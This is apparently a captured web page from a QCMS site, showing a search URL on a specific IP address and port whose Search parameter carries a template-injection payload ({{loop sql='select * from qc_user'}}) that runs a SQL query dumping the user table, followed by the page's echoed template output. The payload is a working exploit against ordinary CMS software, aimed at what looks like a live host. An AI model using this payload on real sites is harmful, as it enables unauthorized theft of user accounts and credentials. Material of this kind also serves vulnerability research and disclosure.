 39.106.48.123:24546/index/search.html?Search={{loop sql='select * from qc_user'}}
本、文档... 众大佬博客 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 PHP特性 web优秀文章 src平台
QCMS
网站首页
{{if '1' == '1'}}
公司介绍
{{else}}
公司介绍
{{/if}} {{if '0' == '1'}}
新闻动态
{{else}}
新闻动态
{{/if}} {{if '0' == '1'}}
产品中心
{{else}}
产品中心
{{/if}} {{if '0' == '1'}}
相册展示
{{else}}
相册展示
{{/if}} {{if '0' == '1'}}
软件下载
{{else}}
软件下载
{{/if}} {{if '0' == '1'}}
联系我们
{{else}}
联系我们
{{loop sql='select * from qc_user'}}
{{if '{{loop sql='select * from qc_user'}}'!=''}}
搜索词：{{Loop Sql='select * From Qc_user'}}
{{qcms:List_PageBar}} {{/if}}